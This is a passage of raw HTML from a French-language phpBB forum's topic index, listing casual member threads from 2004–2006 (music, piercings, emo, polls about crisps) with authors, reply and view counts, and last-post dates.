	  <td class="row2" align="center" valign="middle"><span class="postdetails">30</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=c498b54e625fd3749092e1b594159635">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">26951</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Aoû 13, 2006 4:03 pm<br /><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=c498b54e625fd3749092e1b594159635">Chite Sirène</a> <a href="viewtopic.php?p=3652&amp;sid=c498b54e625fd3749092e1b594159635#3652"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=266&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">nouvelle vie pour le forum !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7999</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Aoû 13, 2006 2:37 am<br /><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=c498b54e625fd3749092e1b594159635">Chite Sirène</a> <a href="viewtopic.php?p=3648&amp;sid=c498b54e625fd3749092e1b594159635#3648"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=275&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Le TrIo InFeRnAl</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7306</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Oct 21, 2005 7:23 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3599&amp;sid=c498b54e625fd3749092e1b594159635#3599"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=268&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">musique !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6660</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Oct 21, 2005 7:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3598&amp;sid=c498b54e625fd3749092e1b594159635#3598"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=270&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">?!?!?!? EMO ?!?!?!?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6500</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Oct 21, 2005 7:17 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3597&amp;sid=c498b54e625fd3749092e1b594159635#3597"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=274&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">ki aimer vous le plus ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7269</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Oct 21, 2005 6:51 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3596&amp;sid=c498b54e625fd3749092e1b594159635#3596"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=271&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">les percings ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10524</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Sep 24, 2005 12:00 am<br /><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a> <a href="viewtopic.php?p=3588&amp;sid=c498b54e625fd3749092e1b594159635#3588"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=272&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">les gars :P !!!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8063</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Sep 23, 2005 11:50 pm<br /><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a> <a href="viewtopic.php?p=3585&amp;sid=c498b54e625fd3749092e1b594159635#3585"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=273&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">il faut se méfier des ...</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6100</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Sep 23, 2005 11:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a> <a href="viewtopic.php?p=3584&amp;sid=c498b54e625fd3749092e1b594159635#3584"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=269&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">français :P nan ...</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5580</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Sep 23, 2005 11:30 pm<br /><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a> <a href="viewtopic.php?p=3571&amp;sid=c498b54e625fd3749092e1b594159635#3571"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=267&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">couple !!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5363</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Sep 23, 2005 11:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=c498b54e625fd3749092e1b594159635">emogirls</a> <a href="viewtopic.php?p=3567&amp;sid=c498b54e625fd3749092e1b594159635#3567"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=265&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Vous pensez po que l'admin...</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=47&amp;sid=c498b54e625fd3749092e1b594159635">P-A</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7881</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Sep 09, 2005 1:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3564&amp;sid=c498b54e625fd3749092e1b594159635#3564"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=100&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">qui veut se plaindre de son alignement</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">39</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c498b54e625fd3749092e1b594159635">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">56250</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Mai 25, 2005 10:39 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3542&amp;sid=c498b54e625fd3749092e1b594159635#3542"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=249&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Le retour d'une revenante</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=c498b54e625fd3749092e1b594159635">Satanika</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12979</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Mai 09, 2005 6:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3520&amp;sid=c498b54e625fd3749092e1b594159635#3520"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=261&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Vos histoires connes.. Contez les !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=45&amp;sid=c498b54e625fd3749092e1b594159635">michaelgood</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14130</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Mai 09, 2005 5:27 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3512&amp;sid=c498b54e625fd3749092e1b594159635#3512"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=260&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Votre marque de chips préférée ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=45&amp;sid=c498b54e625fd3749092e1b594159635">michaelgood</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6014</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Avr 16, 2005 9:51 am<br /><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=c498b54e625fd3749092e1b594159635">Sikrieria</a> <a href="viewtopic.php?p=3481&amp;sid=c498b54e625fd3749092e1b594159635#3481"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=229&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">l'humain civilisé le plus civilisé</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=26&amp;sid=c498b54e625fd3749092e1b594159635">zelina-sama</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10944</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Mar 08, 2005 11:43 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3343&amp;sid=c498b54e625fd3749092e1b594159635#3343"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=14&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Donnez les points faibles du forum</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">47</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=c498b54e625fd3749092e1b594159635">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">29601</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Mar 07, 2005 11:57 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3342&amp;sid=c498b54e625fd3749092e1b594159635#3342"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=158&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">yo yerdua</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=c498b54e625fd3749092e1b594159635">yopig</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24527</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Mar 07, 2005 10:58 am<br /><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=c498b54e625fd3749092e1b594159635">Sikrieria</a> <a href="viewtopic.php?p=3337&amp;sid=c498b54e625fd3749092e1b594159635#3337"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=64&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Safaros+waw demon</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">44</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c498b54e625fd3749092e1b594159635">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">75808</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Mar 06, 2005 11:31 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3327&amp;sid=c498b54e625fd3749092e1b594159635#3327"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=109&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">vive les patate</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c498b54e625fd3749092e1b594159635">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10569</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Mar 03, 2005 9:48 pm<br /><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=c498b54e625fd3749092e1b594159635">Sikrieria</a> <a href="viewtopic.php?p=3264&amp;sid=c498b54e625fd3749092e1b594159635#3264"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=243&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">vené poster dan jeu de role</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c498b54e625fd3749092e1b594159635">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18364</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Fév 07, 2005 1:01 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c498b54e625fd3749092e1b594159635">Yerdua</a> <a href="viewtopic.php?p=3261&amp;sid=c498b54e625fd3749092e1b594159635#3261"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=242&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Illétrés</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=c498b54e625fd3749092e1b594159635">Satanika</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8299</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 17, 2004 6:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=c498b54e625fd3749092e1b594159635">sabri</a> <a href="viewtopic.php?p=3163&amp;sid=c498b54e625fd3749092e1b594159635#3163"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=236&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Excellent site</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=38&amp;sid=c498b54e625fd3749092e1b594159635">MeCano</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6031</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Déc 07, 2004 7:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=38&amp;sid=c498b54e625fd3749092e1b594159635">MeCano</a> <a href="viewtopic.php?p=3089&amp;sid=c498b54e625fd3749092e1b594159635#3089"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=181&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Quote of the week</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=c498b54e625fd3749092e1b594159635">Satanika</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">25432</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Déc 07, 2004 9:14 am<br /><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=c498b54e625fd3749092e1b594159635">Satanika</a> <a href="viewtopic.php?p=3079&amp;sid=c498b54e625fd3749092e1b594159635#3079"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=205&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Le saviez vous ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=c498b54e625fd3749092e1b594159635">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8442</span></td>
